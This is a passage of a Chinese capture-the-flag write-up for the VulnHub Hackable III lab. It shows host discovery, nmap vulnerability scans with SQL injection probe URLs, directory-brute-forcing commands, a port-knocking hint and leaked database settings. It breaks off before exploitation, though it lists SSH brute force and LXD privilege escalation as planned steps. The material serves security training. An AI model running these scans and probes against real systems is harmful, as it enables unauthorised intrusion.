1、環境介紹
靶場介紹:https://www.vulnhub.com/entry/hackable-iii,720/
靶場下載:https://download.vulnhub.com/hackable/hackable3.ova
靶場難度:簡單 - 中等
發布日期:2021年06月02日
文件大小:1.6 GB
靶場作者:Elias Sousa
靶場系列:Hackable
靶場描述:
- 關注CTF的一般概念
- 這與VirtualBox而不是VMware配合使用效果更好。
打靶耗時:4+小時,敲門信息沒有注意文件名稱,繞了個彎,后面還算是順暢
打靶關鍵:
- Web 靜態檢查
- Brainfuck 密文解密、圖片隱寫解析
- Knockd 敲門技術、SSH 密碼爆破
- Linux 信息收集、LXD 提權
2、主機發現與端口掃描
| 攻擊機 IP | 192.168.56.3 |
|---|---|
| 靶機 IP | 192.168.56.39 |
(base) ┌──(root?kali)-[~] (??????)??
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 08:00:27:cb:7e:f5, IPv4: 192.168.56.3
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 3a:f9:d3:90:a4:64 (Unknown: locally administered)
192.168.56.39 08:00:27:8e:97:d6 PCS Systemtechnik GmbH2 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.466 seconds (103.81 hosts/sec). 2 responded
(base) ┌──(root?kali)-[~] (??????)??
└─# nmap -T4 -sC -sV -p- -A --min-rate=1000 192.168.56.39
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-21 23:29 EST
Nmap scan report for 192.168.56.39
Host is up (0.00053s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp filtered ssh
80/tcp open http Apache httpd 2.4.46 ((Ubuntu))
|_http-server-header: Apache/2.4.46 (Ubuntu)
| http-robots.txt: 1 disallowed entry
|_/config
|_http-title: Kryptos - LAN Home
MAC Address: 08:00:27:8E:97:D6 (Oracle VirtualBox virtual NIC)
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
......Network Distance: 1 hopTRACEROUTE
HOP RTT ADDRESS
1 0.53 ms 192.168.56.39OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.74 seconds
(base) ┌──(root?kali)-[~] (??????)??
└─# nmap --script=vuln -p 22,80 192.168.56.39
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-11-21 23:31 EST
Nmap scan report for 192.168.56.39
Host is up (0.00067s latency).PORT STATE SERVICE
22/tcp filtered ssh
80/tcp open http
|_http-dombased-xss: Couldn·t find any DOM based XSS.
|_http-stored-xss: Couldn·t find any stored XSS vulnerabilities.
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.56.39
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.56.39:80/login_page/login.html
| Form id: ckb1
|_ Form action: ../login.php
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.56.39:80/login_page/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=M%3BO%3DD%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/fonts/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/fonts/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/fonts/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/fonts/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/css/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/css/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/css/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/css/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=D%3BO%3DD%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=N%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/?C=S%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/images/?C=N%3BO%3DD%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/images/?C=M%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/images/?C=D%3BO%3DA%27%20OR%20sqlspider
| http://192.168.56.39:80/login_page/images/?C=S%3BO%3DA%27%20OR%20sqlspider
| Possible sqli for forms:
| Form at path: /login_page/login.html, form·s action: ../login.php. Fields that might be vulnerable:
| user
|_ remember-me
| http-enum:
| /login.php: Possible admin folder
| /home.html: Possible admin folder

| /backup/: Backup folder w/ directory listing
| /robots.txt: Robots file
| /config/: Potentially interesting directory w/ listing on 'apache/2.4.46 (ubuntu)'

| /css/: Potentially interesting directory w/ listing on 'apache/2.4.46 (ubuntu)'

|_ /js/: Potentially interesting directory w/ listing on 'apache/2.4.46 (ubuntu)'
MAC Address: 08:00:27:8E:97:D6 (Oracle VirtualBox virtual NIC)Nmap done: 1 IP address (1 host up) scanned in 31.89 seconds
2.1、80端口靜態檢查

<!-- "Please, jubiscleudo, don't forget to activate the port knocking when exiting your section, and tell the boss not to forget to approve the .jpg file - dev_suport@hackable3.com" -->
<!-- “jubiscleudo,請不要忘記在退出您的部門時激活端口敲門,并告訴老板不要忘記批準 .jpg 文件 - dev_suport@hackable3.com” -->
- 根據備注,可以獲取信息:
- 可能使用了
Knockd敲門技術- 需要「3個」端口數字
- 默認配置文件位置「/etc/knockd.conf」
- 「
.jpg」可能存在漏洞 - 獲取郵件:
dev_suport@hackable3.com - 獲取用戶名:
jubiscleudo
- 可能使用了
3、目錄掃描
# 基礎小字典,初掃摸底
dirb http://192.168.56.39
# 較全面 conda activate py37
dirsearch -u http://192.168.56.39 -t 64 -e *
# 包含靜態檢查 conda activate py310
cd ~/dirsearch_bypass403 ; python dirsearch.py -u "http://192.168.56.39" -j yes -b yes
# 較全面 Plus conda activate py39
cd ~/soft/dirmap ; python3 dirmap.py -i http://192.168.56.39 -lcf
# 常規文件掃描
gobuster dir -u http://192.168.56.39 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x txt,php,html,conf -e -k -r -q
# 可執行文件掃描
gobuster dir -u http://192.168.56.39 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x js,aspx,cgi,sh,jsp -e -k -r -q
# 壓縮包,備份掃描
gobuster dir -u http://192.168.56.39 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 64 -x rar,zip,7z,tar.gz,bak,txt,old,temp -e -k -r -q
- http://192.168.56.39/index.html
- http://192.168.56.39/robots.txt
- http://192.168.56.39/config.php
- http://192.168.56.39/home.html
- http://192.168.56.39/login.php
- http://192.168.56.39/login_page/login.html
- http://192.168.56.39/backup/
- http://192.168.56.39/config/
- http://192.168.56.39/css/
- http://192.168.56.39/imagens/
- http://192.168.56.39/js/
- http://192.168.56.39/login_pag



3.1、信息總結
- 獲取 MySQL 信息
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'root');
define('DB_PASSWORD', '');
define('DB_NAME', 'hackable');
- 獲取登錄頁面信息

<?php
include('config.php');$usuario = $_POST['user'];
